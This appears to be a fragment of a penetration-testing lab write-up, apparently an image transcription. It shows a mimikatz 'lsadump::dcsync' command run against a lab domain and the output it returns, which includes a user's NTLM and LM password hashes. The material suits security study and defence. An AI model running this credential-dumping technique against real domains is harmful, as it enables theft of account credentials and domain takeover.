 mimikatz(powershell) # lsadump::dcsync /user:jane
[DC] 'pentestlab.local' will be the domain
[DC] 'dc.pentestlab.local' will be the DC server
[DC] 'jane' will be the user account
Object RDN           : Jane
** SAM ACCOUNT **
SAM Username         : jane
User Principal Name  : jane@pentestlab.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 6/16/2018 3:49:37 PM
Object Security ID   : S-1-5-21-3605764256-3919590971-1233039440-1105
Object Relative ID   : 1105
Credentials:
  Hash NTLM: fa7a1cc71703d1704fa9056db0fe20ef
    ntlm- 0: fa7a1cc71703d1704fa9056db0fe20ef
    lm  - 0: 7795f6a64bf62be9d773c8ce35679517
先知社区